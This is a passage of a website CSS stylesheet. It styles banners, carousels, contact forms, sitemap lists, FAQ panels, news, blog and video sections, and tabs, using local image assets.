        margin-bottom: 15px;
    }

.commun-tag a, .fedmil-tag a {
    letter-spacing: 0;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}

#inner-banner {
    position: relative;
}

.fedmil-tag {
    right: 110px;
    z-index: 100;
}

    .fedmil-tag a {
        padding: 2px 10px 0;
        display: block;
        border: 1px solid #fff;
        overflow: hidden;
    }

        .fedmil-tag a b {
            float: left;
        }

        .fedmil-tag a i {
            float: left;
            padding: 5px 7px 0 0;
            display: inline-block;
        }

        .fedmil-tag a span {
            padding: 6px 0 0 6px;
            display: inline-block;
            float: right;
        }

        .fedmil-tag a:hover {
            background: #f2af32;
            border-color: #f2af32;
        }

.commun-tag {
    right: 70px;
    z-index: 100;
}

    .commun-tag a {
        padding: 2px 10px;
        display: block;
        border: 1px solid #fff;
    }

        .commun-tag a i {
            float: left;
            padding: 5px 7px 0 0;
            display: inline-block;
        }

        .commun-tag a span {
            padding: 6px 0 0 6px;
            display: inline-block;
            float: right;
        }

        .commun-tag a:hover {
            background: #f2af32;
            border-color: #f2af32;
        }

.inner-banner-details {
    padding: 105px 5% 50px;
    position: absolute;
    -webkit-transform: translate3d(0,-50%,0) !important;
    transform: translate3d(0,-50%,0) !important;
    text-align: center;
    width: 100%;
    color: #fff;
    top: 50%;
}

    .inner-banner-details h1, .inner-banner-details h2 {
        font: 100 56px 'Helvetica Neue';
        color: #fff;
        text-transform: uppercase;
        letter-spacing: normal;
    }

.cta-form h2, .cta-wrap {
    font: 300 30px 'Helvetica LT Std';
    text-align: center;
}

    .cta-form h2, .cta-wrap a#cta {
        letter-spacing: 7px;
        text-transform: uppercase;
    }

#full-width-slider {
    min-height: 533px;
    position: relative;
}

    #full-width-slider .rsArrow {
        position: absolute;
        z-index: 999999;
        width: 30px;
        height: 30px;
        display: block;
        top: 50%;
    }

        #full-width-slider .rsArrow.rsArrowLeft {
            left: 5%;
        }

            #full-width-slider .rsArrow.rsArrowLeft .rsArrowIcn {
                background-image: url(/Content/images/arrow-slider.svg);
                background-repeat: no-repeat;
                background-position: 0 0;
                background-size: 30px;
                width: 30px;
                height: 30px;
            }

        #full-width-slider .rsArrow.rsArrowRight {
            right: 5%;
        }

            #full-width-slider .rsArrow.rsArrowRight .rsArrowIcn {
                background-image: url(/Content/images/arrow-slider-right.svg);
                background-repeat: no-repeat;
                background-position: 0 0;
                background-size: 30px;
                width: 30px;
                height: 30px;
            }

.communication-banner-1 {
    background: url(/Content/images/communication-banner.jpg) center center no-repeat;
    background-size: cover;
}

.communication-banner-2 {
    background: url(/Content/images/communication-banner-2.jpg) center center no-repeat;
    background-size: cover;
}

.controls-banner-1 {
    background: url(/Content/images/controls-benner.jpg) center center no-repeat;
    background-size: cover;
}

.fedmil-banner-1 {
    background: url(/Content/images/fedmil-banner.jpg) center center no-repeat;
    background-size: cover;
}

.owl-news {
    margin-bottom: 25px;
}

    .owl-news.owl-carousel, .owl-news.owl-carousel .owl-stage-outer {
        height: inherit !important;
    }

.owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
    background-color: none;
    background-repeat: no-repeat;
    height: 16px;
    text-indent: -99999px;
    display: block;
    float: left;
}

.owl-carousel .event-box {
    margin-bottom: 15px;
}

.owl-carousel .owl-controls, .owl-news .owl-controls {
    position: absolute;
    top: -74px;
    right: 0;
}

    .owl-carousel .owl-controls .owl-nav .owl-prev {
        background-image: url(/Content/images/arrow-slider.svg);
        background-position: 0 0;
        width: 16px;
    }

        .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
            background-image: url(/Content/images/arrow-slider-h.svg);
        }

    .owl-carousel .owl-controls .owl-nav .owl-next {
        background-image: url(/Content/images/arrow-slider-right.svg);
        background-position: center center;
        width: 36px;
        margin-left: 10px;
        border-left: #c9d0d5 solid 0;
    }

        .owl-carousel .owl-controls .owl-nav .owl-next:hover {
            background-image: url(/Content/images/arrow-slider-right-h.svg);
        }

.owl-products .owl-controls {
    position: static;
    top: auto;
}

    .owl-products .owl-controls .owl-nav {
        position: static;
    }

        .owl-products .owl-controls .owl-nav .owl-next, .owl-products .owl-controls .owl-nav .owl-prev {
            position: absolute;
            top: 50%;
            background-size: 22px;
            width: 36px;
            height: 36px;
            margin-top: -22px;
            background-repeat: no-repeat;
            background-position: center center;
        }

        .owl-products .owl-controls .owl-nav .owl-prev {
            left: -40px;
            background-image: url(/Content/images/arrow-slider.svg);
        }

        .owl-products .owl-controls .owl-nav .owl-next {
            right: -40px;
            border: 0;
            background-image: url(/Content/images/arrow-slider-right.svg);
        }

    .owl-products .owl-controls .owl-dots .owl-dot.active span, .owl-products .owl-controls .owl-dots .owl-dot:hover span {
        background: #f2af32;
    }

.slick-next.slick-disabled {
    opacity: .2;
}

.cta-wrap {
    display: block;
}

    .cta-wrap a#cta {
        color: #000;
        text-decoration: none;
        border: 4px solid #f2af32;
        padding: 10px 35px;
        display: inline-block;
    }

        .cta-wrap a#cta:hover {
            cursor: pointer;
        }

        .cta-wrap a#cta.intro {
            border-color: transparent;
        }

    .cta-wrap a#cta1 {
        color: white;
        text-decoration: none;
        border: 4px solid #f2af32;
        padding: 10px 35px;
        display: inline-block;
        min-width: 34%; /*min-width: 25%;*/
    }

	.cta-wrap a#cta1:hover {
		cursor: pointer;
	}

	.cta-wrap a#cta1.intro {
		border-color: transparent;
	}
	.verticalmarket .search-product {
		width: 24%;
	}
		

@media only screen and (max-width:1200px) {
    .cta-wrap a{
        margin-bottom:10px;
    }
}
.input-field, .select-field {
    border: 1px solid silver;
    height: 38px;
}

.cta-form {
    margin-top: 35px;
}

    .cta-form h2 {
        margin-bottom: 25px;
    }

.input-field, .textarea-field {
    letter-spacing: 2px;
    font-size: 16px;
    box-sizing: border-box;
}

.cta-form ul {
    padding: 0;
    margin: 0;
}

.cta-form li {
    float: left;
    margin: 0 10px 10px;
    box-sizing: border-box;
    display: table-cell;
    width: 31%;
}

    .cta-form li:last-child {
        width: 10%;
        margin-top: 5px;
        float: right;
        margin-right: 31px;
    }

.input-field {
    background: #fff;
    color: #000;
    width: 100%;
    padding: 8px 10px;
    appearance: none;
    border-radius: 0;
}

.select-field {
    background-color: #fff;
    box-sizing: border-box;
    width: 100%;
    padding: 0 40px 0 5px;
    background-image: url(/Content/images/select-arrow.svg);
    background-position: top right;
    background-repeat: no-repeat;
    text-overflow: ellipsis;
    font-size: 16px;
    margin: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #888;
    outline: 0;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

.cta-form li .btn-default, .cta-form li .btn-default:focus, .textarea-field {
    background: #fff;
    color: #000;
    outline: 0;
}

.textarea-field {
    border: 1px solid silver;
    width: 100%;
    padding: 5px 10px;
    resize: none;
}

.cta-form li .btn-default {
    display: block;
    border-radius: 0;
    border: 1px solid #d7d7d7;
    text-decoration: none;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 0;
    width: 100%;
}

    .cta-form li .btn-default:focus {
        box-shadow: none;
        border: 1px solid #f2af32;
    }

.pro-category-wrap {
    padding: 55px 0;
    text-align: center;
}

    .pro-category-wrap .sectionHead {
        text-align: center;
        margin-bottom: 45px;
    }

        .pro-category-wrap .sectionHead h2 {
            float: none;
            font-size: 30px;
            color: #fff;
        }

    .pro-category-wrap .product-box {
        padding: 0;
        margin: 0;
        box-sizing: border-box;
        width: 100%;
    }

        .pro-category-wrap .product-box .pro-item {
            height: 350px;
            overflow: hidden;
            position: relative;
        }

ul.list-sitemap {
    margin: 0;
    padding: 0;
}

    ul.list-sitemap > li {
        float: left;
        list-style: none !important;
        margin: 0;
        padding: 0;
        width: 20%;
        position: relative;
    }

        ul.list-sitemap > li.sub a {
            background: url(/Content/images/plus-icon.svg) 2px 8px no-repeat;
        }

    ul.list-sitemap li > a {
        background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
        color: #000;
        font-size: 13px;
        padding: 0 0 0 20px;
        text-decoration: none;
        text-transform: capitalize;
        display: block;
    }

        ul.list-sitemap li > a:hover {
            color: #df9101;
            text-decoration: underline;
        }

    ul.list-sitemap li .sub-list {
        display: none;
    }

    ul.list-sitemap li:hover .sub-list {
        display: block;
        background: #fff;
        border: 1px solid #ccc;
        border-radius: 5px;
        padding: 5px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 5;
        width: 100%;
    }

        ul.list-sitemap li:hover .sub-list h2 {
            font: 700 14px "Helvetica LT Std";
            padding: 3px 5px;
            text-transform: uppercase;
        }

        ul.list-sitemap li:hover .sub-list ul {
            padding: 0;
            margin: 0;
        }

            ul.list-sitemap li:hover .sub-list ul li a {
                background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
            }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    #owl-products-desktop .pro-item {
        margin-bottom: 10px;
    }
}

.pro-category-wrap .product-box .pro-item h3 {
    color: #000;
    text-transform: uppercase;
    letter-spacing: normal;
    padding-top: 15px;
    position: absolute;
    bottom: 35px;
    width: 90%;
    text-align: center;
    left: 50%;
    margin-left: -45%;
}

#content-slider-1 .rsOverflow .rsArrow, #video-gallery .rsOverflow .rsArrow {
    display: none !important;
}

.home-fp {
    padding-top: 45px;
    overflow: hidden;
}

    .home-fp h2 {
        overflow: hidden;
        display: block;
        margin: 0 0 25px 13px;
        font-size: 30px;
    }

.home-featured-pro {
    padding: 0;
    margin: 0;
    overflow: hidden;
    text-align: center;
    height: 260px !important;
}

    .home-featured-pro .item {
        height: 250px;
        border: 1px solid #5c5c5c;
    }

        .home-featured-pro .item:hover {
            /*border: 1px solid #f2af32;*/
            border: 5px solid #f2af32;
        }

        .home-featured-pro .item .box {
            overflow: hidden;
            text-align: center;
            position: relative;
            height: 100%;
            background: url(/Content/images/blank.png) left top rgba(0,0,0,0);
        }

            .home-featured-pro .item .box img {
                width: 170px;
                margin: 0 auto;
                transform-style: flat !important;
            }

            .home-featured-pro .item .box h3 {
                font: 700 16px 'Helvetica LT Std';
                color: #000;
                text-transform: uppercase;
                letter-spacing: normal;
                margin: 5px 20px 0;
                overflow: hidden;
                display: block;
            }

            .home-featured-pro .item .box .BoxHover h4 {
                font: 700 14px 'Helvetica LT Std';
                color: #000;
                text-transform: uppercase;
                letter-spacing: normal;
                margin-bottom: 10px;
            }

            .home-featured-pro .item .box .BoxHover p {
                font: 400 14px Arial,Helvetica,sans-serif;
                color: #000;
                text-transform: none;
                letter-spacing: normal;
                margin-bottom: 10px;
            }

            .home-featured-pro .item .box .BoxHover a {
                background: #0060a9;
                color: #fff;
                font-size: 10px;
                padding: 4px 12px;
                display: inline-block;
                text-decoration: none;
                text-transform: uppercase;
                border-radius: 0;
            }

            .home-featured-pro .item .box .BoxHover {
                background: #f2af32;
                height: 100%;
                display: none;
                width: 100%;
            }

                .home-featured-pro .item .box .BoxHover div {
                    -webkit-transform: translate3d(0,-50%,0) !important;
                    transform: translate3d(0,-50%,0) !important;
                    padding: 50px 5%;
                    top: 50%;
                    z-index: 5;
                    position: absolute;
                    width: 100%;
                }

        .home-featured-pro .item:hover .box .BoxHover {
            display: block;
            opacity: 1;
            transition: opacity .5s ease-in;
            -o-transition: opacity .5s ease-in;
            -ms-transition: opacity .5s ease-in;
            -moz-transition: opacity .5s ease-in;
            -webkit-transition: opacity .5s ease-in;
        }

#backTop, .owl-carousel-home .owl-controls {
    display: none;
}

.featured-product-img {
    width: 100%;
}

.viewmap {
    margin-bottom: 20px !important;
    margin-right: 60px !important;
    margin-top: 20px !important;
    width: 95px;
}

#backTop {
    width: 30px;
    height: 30px;
    cursor: pointer;
    z-index: 999999999;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

    #backTop.white {
        background: rgba(242,175,50,.8);
        height: 30px;
        width: 30px;
        line-height: 33px;
        text-align: center;
    }

        #backTop.white:hover {
            background: rgba(242,175,50,.9);
        }

.home-news.owl-carousel .owl-controls {
    top: 50%;
    width: 100%;
    margin-top: -12px;
}

    .home-news.owl-carousel .owl-controls .owl-nav {
        width: 100%;
        border: 0 solid red;
        position: relative;
        height: 25px;
    }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
            left: -40px !important;
            right: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            position: absolute;
        }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
            right: -40px !important;
            left: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            border: 0;
            float: none;
            position: absolute;
        }

.home-events.owl-carousel .owl-controls {
    top: 50%;
    width: 100%;
    margin-top: -20px;
}

    .home-events.owl-carousel .owl-controls .owl-nav {
        width: 100%;
        border: 0 solid red;
        position: relative;
        height: 25px;
    }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-prev {
            left: -40px !important;
            right: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            position: absolute;
        }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-next {
            right: -40px !important;
            left: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            border: 0;
            float: none;
            position: absolute;
        }

.home-blog.owl-carousel .owl-controls {
    top: 40%;
    width: 100%;
    margin-top: -20px;
}

    .home-blog.owl-carousel .owl-controls .owl-nav {
        width: 100%;
        border: 0 solid red;
        position: relative;
        height: 25px;
    }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev {
            left: -40px !important;
            right: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            position: absolute;
        }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-next {
            right: -40px !important;
            left: inherit;
            width: 25px;
            height: 25px;
            background-size: 25px;
            border: 0;
            float: none;
            position: absolute;
        }

.home-blog.owl-carousel, .home-events, .home-events .owl-stage-outer {
    height: inherit !important;
}

    .home-blog.owl-carousel .owl-stage-outer {
        height: inherit !important;
        /*padding-bottom: 70px;*/
    }

.inner-head-banner {
    min-height: 298px;
}

    .inner-head-banner h1, .inner-head-banner h2 {
        color: #fff;
        padding-top: 145px;
        font-weight: 100;
        font-family: 'Helvetica Neue';
        font-size: 56px;
        letter-spacing: 10px;
    }

.breadcrumbwrap ol li, .inner-container, .innov-blog p {
    letter-spacing: normal;
}

.breadcrumbwrap {
    border-bottom: #e6e6e6 solid 1px;
    background-color: #fff;
}

    .breadcrumbwrap ol {
        margin: 0;
        padding: 12px 0;
        background: 0 0;
    }

        .breadcrumbwrap ol li {
            font-size: 14px;
            color: #888;
        }

            .breadcrumbwrap ol li a {
                font-size: 14px;
                color: #df9101;
                letter-spacing: normal;
                text-decoration: none;
            }

    .breadcrumbwrap .breadcrumb > li + li:before {
        content: "";
        background: url(/Content/images/breadcrumb.svg) left 5px no-repeat;
    }

.inner-container h3 {
    margin-bottom: 10px;
    font-size: 22px;
    padding-top: 25px;
    border-bottom: #e8e8e8 solid 1px;
    padding-bottom: 5px;
    color: #df9101;
}

.inner-container h4 {
    margin-bottom: 10px;
    font-size: 18px;
    color: #404042;
    margin-top: 25px;
}

.checkout-cont-outer p, .inner-container p {
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
    color: #404042;
    word-break: break-word;
}

.checkout-cont-outer h4 {
    margin-bottom: 10px;
    font-size: 18px;
    color: #404042;
}

.checkout-cont-outer {
    padding: 45px 0;
}

.innerSearch {
    position: relative;
    margin-bottom: 35px;
}

    .innerSearch input {
        border: 1px solid #cacaca;
        background: #fff;
        color: #404042;
        font-size: 14px;
        padding: 8px 30px 8px 8px;
        width: 100%;
        box-sizing: border-box;
        outline: 0;
    }

        .innerSearch input::-ms-clear {
            display: none;
        }

        .innerSearch input:focus {
            border-color: #f3af32;
        }

    .innerSearch button {
        overflow: hidden;
        border: 0;
        background: 0 0;
        outline: 0;
        color: #a2a2a2;
        padding: 9px 15px 8px;
        position: absolute;
        top: 0;
        right: 0;
    }

        .innerSearch button:hover {
            color: #f2af32;
        }

.faq-panel .panel, .faq-panel .panel .panel-heading, .faq-panel .panel .panel-heading .panel-title {
    box-shadow: none;
    border: 0;
    padding: 0;
    margin: 0;
}

    .faq-panel .panel .panel-heading .panel-title a {
        padding: 10px 10px 10px 50px;
        display: block;
        font-size: 18px;
        color: #f2af32;
        text-decoration: none;
        position: relative;
    }

        .faq-panel .panel .panel-heading .panel-title a i {
            position: absolute;
            top: 5px;
            left: 2px;
            width: 34px;
            height: 34px;
            display: block;
            background: url(/Content/images/panel-icon.svg) top left no-repeat;
        }

.info-section, .info-section .row .block {
    position: relative;
}

.faq-panel .panel .panel-heading .panel-title a.collapsed {
    color: #404042;
    border-bottom: #e8e8e8 solid 1px;
}

    .faq-panel .panel .panel-heading .panel-title a.collapsed i {
        background-position: top right;
    }

.faq-panel .panel .in .panel-body {
    border-bottom: #e8e8e8 solid 1px;
    border-top: 0;
}

.faq-panel .panel .panel-body {
    padding-left: 50px;
}

.lookingFor {
    margin: 0 0 10px;
}

    .lookingFor span {
        font-size: 12px;
        line-height: 18px;
    }

        .lookingFor span a {
            font-size: 14px;
            display: block;
            color: #df9101;
            text-decoration: underline;
        }

            .lookingFor span a:hover {
                text-decoration: none;
            }

.innov-blog {
    padding: 85px 0;
}

    .innov-blog .video-bar iframe {
        width: 100%;
        height: 100%;
        min-height: 200px;
    }

    .innov-blog h3 {
        text-transform: uppercase;
        font: 300 30px 'Helvetica LT Std';
        margin-bottom: 15px;
    }

    .innov-blog p {
        font: 400 14px/26px Arial,Helvetica,sans-serif;
        color: #404042;
    }

.blog-box {
    overflow: hidden;
}

    .blog-box .blog-img {
        float: right;
        width: 35%;
    }

    .blog-box .discription {
        float: left;
        width: 60%;
        margin-right: 5%;
    }

#map, .blog-img > img {
    width: 100%;
}

.blog-box .discription h4 {
    font: 700 30px 'Helvetica LT Std';
    margin-bottom: 10px;
}

.blog-box .discription p, .blog-box .discription span {
    font: 400 14px/24px Arial,Helvetica,sans-serif;
    letter-spacing: normal;
}

.blog-box .discription h4 a {
    color: #000;
    text-decoration: none;
    text-transform: uppercase;
}

.blog-box .discription p {
    margin-bottom: 10px;
}

.blog-box .discription span {
    font-style: italic;
}

    .blog-box .discription span a {
        color: #f2af32;
    }

        .blog-box .discription span a.date {
            color: #878787;
        }

.getintouch {
    border-bottom: 1px solid #ebebeb;
    overflow: hidden;
}

    .getintouch .container {
        padding-left: 0;
        padding-right: 0;
    }

    .getintouch h3 {
        font: 700 30px 'Helvetica LT Std';
        letter-spacing: normal;
        color: #000;
        text-transform: uppercase;
        border-bottom: 0;
        padding: 0 15px;
    }

    .getintouch p {
        font: 400 14px/24px Arial,Helvetica,sans-serif;
        letter-spacing: normal;
        color: #404042;
        padding-top: 10px;
    }

.contactForm .checkbox-field {
    overflow: hidden;
}

    .contactForm .checkbox-field span {
        float: left;
        margin-right: 10px;
        display: block;
        font-size: 14px;
        color: #404042;
        letter-spacing: normal;
    }

    .contactForm .checkbox-field .radio {
        float: left;
        margin: 0 10px;
    }

.contactForm .btn-default {
    padding-left: 25px;
    padding-right: 25px;
}

.contactForm .like-nl {
    float: left;
    margin-left: 15px;
}

.contactForm .form-action {
    float: right;
    padding-right: 15px;
}

.radio input[type=radio].css-checkbox {
    display: none;
}

    .radio input[type=radio].css-checkbox + label.css-label {
        padding-left: 20px;
        height: 15px;
        display: inline-block;
        line-height: 15px;
        background-repeat: no-repeat;
        background-position: 0 0;
        font-size: 14px;
        vertical-align: middle;
        cursor: pointer;
    }

    .radio input[type=radio].css-checkbox:checked + label.css-label {
        background-image: url(/Content/images/radio-cheked.svg);
    }

.radio label.css-label {
    background-image: url(/Content/images/radio.svg);
    /*-webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;*/
}

.css-label.check {
    background-image: url(/Content/images/radio-cheked.svg) !important;
}

.checkbox input[type=checkbox].css-checkbox {
    display: none;
}

    .checkbox input[type=checkbox].css-checkbox + label.css-label {
        padding-left: 20px;
        display: inline-block;
        background-repeat: no-repeat;
        background-position: 0 5px;
        font-size: 14px;
        vertical-align: middle;
        cursor: pointer;
        background-image: url(/Content/images/checkbox.svg);
    }

    .checkbox input[type=checkbox].css-checkbox:checked + label.css-label {
        background-image: url(/Content/images/checkbox-cheked.svg);
    }

.checkbox label.css-label {
    background-image: url(/Content/images/checkbox-cheked.svg);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#map {
    height: 450px !important;
}

.aboutWrap {
    border-bottom: #e3e3e3 solid 1px;
}

    .aboutWrap p {
        font-size: 15px;
        line-height: 24px;
        letter-spacing: normal;
    }

.info-section {
    background: #fff;
    color: #000;
    overflow: hidden;
}

    .info-section .row {
        overflow: hidden;
        margin: 0;
    }

        .info-section .row .block.left {
            width: 50%;
            float: left;
        }

        .info-section .row .block.right {
            width: 50%;
            float: right;
        }

        .info-section .row .block .bg {
            width: 100%;
            line-height: 0;
            overflow: hidden;
        }

            .info-section .row .block .bg img {
                height: 100%;
                width: 100%;
            }

        .info-section .row .block .description {
            padding: 50px 5%;
            position: absolute;
            top: 50%;
            -webkit-transform: translate3d(0,-50%,0) !important;
            -moz-transform: translate3d(0,-50%,0) !important;
            transform: translate3d(0,-50%,0) !important;
        }

            .info-section .row .block .description h2 {
                font-size: 42px;
                text-transform: uppercase;
                margin-bottom: 25px;
            }

            .info-section .row .block .description p {
                font-size: 15px;
                color: #404042;
                letter-spacing: normal;
                line-height: 24px;
                margin-bottom: 35px;
            }

.video-listing-wrap .video-list article {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
}

.video-list {
    padding: 0;
    margin: 0;
}

    .video-list.video-height {
        height: auto !important;
    }

    .video-list article:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border: 0;
    }

    .video-list article .video-wrap {
        width: 50%;
        float: left;
    }

        .video-list article .video-wrap iframe, video {
            width: 90%;
            min-height: 285px;
        }

    .video-list article .video-details {
        width: 50%;
        float: left;
        position: relative;
        padding: 0 60px 0 0;
        letter-spacing: normal;
    }

        .video-list article .video-details h4 {
            font: 700 16px 'Helvetica LT Std';
            text-transform: uppercase;
            color: #000;
            margin-bottom: 15px;
        }

        .video-list article .video-details .date {
            border: 1px solid #e3e3e3;
            width: 52px;
            height: 52px;
            position: absolute;
            top: 0;
            right: 0;
            font-size: 12px;
            color: #979797;
            text-align: center;
            line-height: normal;
            letter-spacing: normal;
        }

            .video-list article .video-details .date span {
                display: block;
                font-size: 22px;
                color: #404042;
                padding: 5px 0 2px;
            }

        .video-list article .video-details p {
            font-size: 14px;
            color: #404042;
            line-height: 24px;
            margin-bottom: 10px;
        }

        .video-list article .video-details ul {
            padding: 0;
            margin: 0 0 15px;
        }

            .video-list article .video-details ul li {
                padding: 0 0 0 12px;
                margin: 0;
                border: 0;
                font-size: 14px;
                color: #404042;
                line-height: 24px;
                background: url(/Content/images/bullets.svg) left 9px no-repeat;
            }

                .video-list article .video-details ul li:before {
                    padding: 0 0 0 20px;
                    display: block;
                    position: absolute;
                }

        .video-list article .video-details a.more-link, a.less-link {
            display: block;
            text-decoration: none;
        }

            .video-list article .video-details a.more-link b {
                margin-top: 10px;
            }

            .video-list article .video-details a.more-link b, a.less-link b {
                border: 1px solid #d7d7d7;
                padding: 5px 10px;
                display: inline-block;
                font-size: 14px;
                color: #000;
            }

            .video-list article .video-details a.more-link:hover b, a.less-link:hover b {
                background: #f2af32;
                border-color: #f2af32;
                -webkit-transition: all .2s;
                -moz-transition: all .2s;
                -o-transition: all .2s;
                transition: all .2s;
            }

    .video-list.video-height.lazy-wrapper.hasmore.isotope.loading {
        height: auto !important;
    }

.video-popup-wrap {
    padding: 0;
}

    .video-popup-wrap .video-link {
        width: 100%;
    }

        .video-popup-wrap .video-link iframe {
            width: 100%;
            height: 300px;
        }

.video-details {
    position: relative;
    padding: 20px 75px 20px 20px;
    letter-spacing: normal;
}

.video-popup-wrap .video-details h4 {
    font: 700 15px 'Helvetica LT Std';
    text-transform: uppercase;
    color: #000;
    margin-bottom: 15px;
}

.video-popup-wrap .video-details .date {
    border: 1px solid #e3e3e3;
    width: 52px;
    height: 52px;
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 12px;
    color: #979797;
    text-align: center;
    line-height: normal;
    letter-spacing: normal;
}

    .video-popup-wrap .video-details .date span {
        display: block;
        font-size: 22px;
        color: #404042;
        padding: 5px 0 2px;
    }

.video-popup-wrap .video-details p {
    font-size: 14px;
    color: #404042;
    line-height: 24px;
    margin-bottom: 10px;
}

.video-popup-wrap .video-details ul {
    padding: 0;
    margin: 0 0 15px;
}

    .video-popup-wrap .video-details ul li {
        padding: 0 0 0 12px;
        margin: 0;
        border: 0;
        font-size: 14px;
        color: #404042;
        line-height: 24px;
        background: url(/Content/images/bullets.svg) left 9px no-repeat;
    }

        .video-popup-wrap .video-details ul li:before {
            padding: 0 0 0 20px;
            display: block;
            position: absolute;
        }

#full-width-slider img {
    width: 100%;
}

.latest-news-wrap {
    margin-bottom: 40px;
}

    .latest-news-wrap .sectionHead, .past-news-wrap .sectionHead {
        margin-bottom: 10px;
    }

.latest-news-box {
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
}

    .latest-news-box .box {
        float: left;
        box-sizing: border-box;
        border: 5px solid #fff;
        position: relative;
        overflow: hidden;
    }

    .latest-news-box .box-1 {
        height: 250px;
        width: 55%;
    }

        .latest-news-box .box-1 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .box-2 {
        height: 250px;
        width: 45%;
    }

        .latest-news-box .box-2 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .box-3 {
        height: 250px;
        width: 45%;
    }

        .latest-news-box .box-3 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .box-4 {
        height: 250px;
        width: 55%;
    }

        .latest-news-box .box-4 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .fix-height {
        min-height: 450px;
    }

        .latest-news-box .fix-height img {
            height: auto;
        }

    .latest-news-box .news-img {
        height: 340px;
        background-repeat: no-repeat !important;
        background-position: center center !important;
        background-size: cover !important;
        -moz-transition: all .3s;
        -webkit-transition: all .3s;
        transition: all .3s;
    }

.map-open, .sales-locator-wrap #map {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
}

.latest-news-box .news-img:hover {
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.latest-news-box .news-details {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
    padding: 0 10px 10px;
    background: rgba(255,255,255,.5);
}

    .latest-news-box .news-details h3 {
        color: #8d744a;
        border: 0;
        font: 700 30px/normal 'Helvetica LT Std';
        padding: 0;
        margin: 10px 0 0;
    }

    .latest-news-box .box.one-third-box h3, .latest-news-box .news-details h4 {
        color: #8d744a;
        border: 0;
        font: 700 20px/normal 'Helvetica LT Std';
        padding: 0;
        margin: 10px 0 0;
    }

    .latest-news-box .news-details .date {
        background: #f3af32;
        font-size: 14px;
        display: inline-block;
        padding: 0 10px;
    }

.form-open, .menu-button, .sales-locator-wrap.fullScreen .address-for-dist h2, .sales-locator-wrap.fullScreen .address-for-dist ul {
    display: none;
}

.latest-news-box .news-details a {
    color: #fff;
    text-decoration: none;
}

.past-news-wrap {
    position: relative;
}

    .past-news-wrap .past-news-items {
        margin-left: -5px;
        margin-right: -5px;
        position: relative;
    }

    .past-news-wrap .col-sm-4 {
        padding-left: 5px;
        padding-right: 5px;
    }

.lazy-wrapper .lazyItem {
    margin-bottom: 10px;
}

.past-news-wrap .past-news-box {
    border: 1px solid #e5e5e5;
    background: #fff;
}

    .past-news-wrap .past-news-box .img {
        text-align: center;
        border-bottom: #e5e5e5 solid 1px;
        padding-bottom: 1px;
        min-height: 180px;  /*min-height: 230px;*/
        display: flex;
        align-items: center;
        justify-content: center;
    }

        .past-news-wrap .past-news-box .img img {
            width: 100%;
            min-height: 280px; /*min-height: 230px;*/
            height: 280px;
            object-fit: cover;
            overflow: hidden;
            line-height: 0;
            font-size: 0;
           
        }

    .past-news-wrap .past-news-box .details {
        padding: 15px;
    }

        .past-news-wrap .past-news-box .details span {
            color: #a8a8a8;
            font-size: 14px;
        }

        .past-news-wrap .past-news-box .details h3 {
            border: 0;
            padding: 0;
            margin: 0;
            font: 700 16px/normal 'Helvetica LT Std';
            text-transform: uppercase;
            color: #000;
            min-height:55px;
        }

            .past-news-wrap .past-news-box .details h3 a {
                color: #8d744a;
                text-decoration: none;
            }

                .past-news-wrap .past-news-box .details h3 a:hover {
                    color: #f3af32;
                }

.section-of-testimo {
    background: url(/Content/images/testimo-bg.jpg) top center no-repeat fixed;
    background-size: cover;
}

    .section-of-testimo h2 {
        color: #fff;
        text-align: center;
        float: none;
    }

    .section-of-testimo .box {
        text-align: center;
    }

        .section-of-testimo .box p {
            font: 400 16px/32px Arial,Helvetica,sans-serif;
            color: #fff;
            margin-bottom: 45px;
        }

        .section-of-testimo .box span {
            font-size: 20px;
            color: #df9101;
        }

.tabs-custom-theme {
    border: 0 solid red;
}

    .tabs-custom-theme ul {
        padding: 0;
        margin: 0;
        border: 0;
    }

    .tabs-custom-theme li {
        border: 0;
        border-bottom: #d7d7d7 solid 2px;
        vertical-align: bottom;
    }

        .tabs-custom-theme li a, .tabs-custom-theme li a:hover {
            border: 0;
            background: 0 0;
            color: #7f7f7f;
            text-decoration: none;
            text-transform: uppercase;
            font: 700 18px/30px 'Helvetica LT Std';
            vertical-align: bottom;
        }

        .tabs-custom-theme li.active {
            border-bottom-color: #f2af32;
        }

            .tabs-custom-theme li.active a, .tabs-custom-theme li.active a:focus, .tabs-custom-theme li.active a:hover {
                border: 0;
                background: 0 0;
